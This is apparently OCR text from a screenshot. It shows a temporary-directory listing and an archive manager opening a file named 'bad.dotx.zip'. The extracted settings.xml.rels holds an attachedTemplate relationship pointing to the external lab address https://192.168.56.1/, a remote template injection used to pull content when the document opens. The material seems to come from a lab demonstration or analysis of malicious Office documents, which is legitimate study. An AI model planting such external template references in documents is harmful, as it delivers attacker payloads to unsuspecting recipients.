 bad.dotx.zip
firefox-esr_
bhdresh
lu284722v5
kr.tmp
OSL_PIPE_
1000_
pulse-
PKdhtXMmr
ssh-
K9KQldip4e
systemd-
private-
systemd-
private-
systemd-
private-
systemd-
private-
tracker-
extract-
VMwareDn
D
vmware-
root
.font-unix
.ICE-unix
.s.
PGSQL.733
7
.s.
PGSQL
7.lo
Extract + bad.dotx.zip
Location: /word/_rels/
Name Size Type Modified
document.xml.rels 817 bytes unknown 01 January 1970, 04:00
settings.xml.rels 344 bytes unknown 01 January 1970, 04:00
Open settings.xml.rels Save
~/.cache/.fr-PrDLxA/word/_rels
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships">
<Relationship Id="rId1337" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/attachedTemplate"
Target="https://192.168.56.1/"
TargetMode="External"/>
</Relationships>